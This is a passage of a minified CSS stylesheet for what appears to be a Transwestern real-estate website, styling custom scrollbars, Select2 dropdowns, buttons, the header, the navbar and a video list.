.mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0%,#eee 50%);background-image:-o-linear-gradient(top,#fff 0%,#eee 50%);background-image:linear-gradient(to bottom,#fff 0%,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:#808080}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}html,body{min-height:100%}.page-wrapper{width:100%;overflow:hidden}#mid-wrapper{display:block;padding:0;float:left;width:100%}section{padding:70px 0;float:left;width:100%}section h2{margin:0 0 50px}.fix-wrap{display:block;max-width:1170px;margin:0 auto}.btn-primary,.btn-black,.btn-blue{display:inline-block;padding:0 20px;min-width:155px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;line-height:42px;letter-spacing:2px;color:#fff;text-align:center;text-transform:uppercase;background:#40bde8;border:none;outline:none;text-decoration:none;outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-primary:hover{background:#2ea6cf;color:#fff}.btn-black{min-width:145px;line-height:35px;letter-spacing:1px;background:#000;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-black:hover,.btn-brdr:hover{background:#40bde8;color:#fff}.btn-blue{min-width:175px;line-height:35px;letter-spacing:1px;background:#006eb6}.btn-blue:hover{color:#fff;background:#02579b}.btn-brdr,.btn-brdr-blue{display:inline-block;padding:0 20px;min-width:145px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;line-height:31px;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid rgba(255,255,255,.47);outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-brdr-blue{line-height:33px;color:#006eb6;border:1px solid #006eb6}header ul li:before,.foot-col ul li:before{content:normal}.select2-dropdown{z-index:998}.web-view{display:block}.mob-view{display:none}.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:4px;margin-bottom:20px;padding:10px}.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:10px}.info{background:#e8e32e;color:#fff;padding:10px 24px;float:left;width:100%;margin-bottom:4px}.play-btn{display:inline-block;width:14px;height:14px;background:url('../images/icn-play.png') no-repeat 0 0}.open-navbar{overflow:hidden}header{display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:center;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.video-list{display:flex;flex-direction:column}.video-list .video-item{display:flex;height:80px;margin-bottom:10px;cursor:pointer}.video-list .video-item img{width:150px;height:80px}.video-list .video-item .video-text-description{padding-left:20px;display:flex;height:100%;width:100%;flex-direction:column;justify-content:center}.video-list .video-item .video-text-description div{color:#006eb6;margin:0;line-height:normal;font-size:15px;font-weight:500}.video-list .video-item .video-text-description p{font-size:12px;margin:0;line-height:normal}.top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.top-bar ul li span,.top-bar ul li a{display:block;padding:14px 30px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.navbar{display:block;padding:0 30px;width:100%;float:left}.header-fix .navbar{display:flex;justify-content:space-between;align-items:center}.header-fix .nav-brand{padding-top:5px}.logo{display:block;float:left;background-image:url(../images/Transwestern-Logo-sq.svg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.header-fix .logo{height:74px;background-image:url(../images/TW-Logo-Vector.svg);background-position:center;box-shadow:none}.header-RE .logo{display:block;float:left;background-image:url(../images/Transwestern-RE-Logo-sq.jpg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.logo a{display:block;outline:none}.header-RE.header-fix{background:#0872b9 !important}.header-RE.header-fix .logo{background-image:url(../images/TW-Logo-Vector.svg);height:53px;width:200px;margin:10px 0 10px 0;box-shadow:none}.navbar-header{display:block;float:left}.navbar-toggle{display:none;margin:0;float:right;width:25px;height:19px;background:url('../images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.navbar-close{background:#000}.navbar-close .navbar-toggle{background:url('../images/close-toggle.png') no-repeat}.nav-brand{float:right;padding-top:30px}.nav-brand 